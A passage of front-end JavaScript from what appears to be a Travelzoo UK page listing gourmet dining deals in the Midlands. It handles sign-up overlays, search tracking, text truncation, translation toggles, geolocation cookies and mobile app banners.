            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Gourmet dining deals in the Midlands'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2062,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Gourmet dining deals in the Midlands', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Gourmet dining deals in the Midlands',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.39188.0.756381.bff_lead.jpg',
                    targetUrl: '/uk/collection/gourmet/restaurants/midlands/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 2062,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2062",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/gourmet/restaurants/midlands/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/2062/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
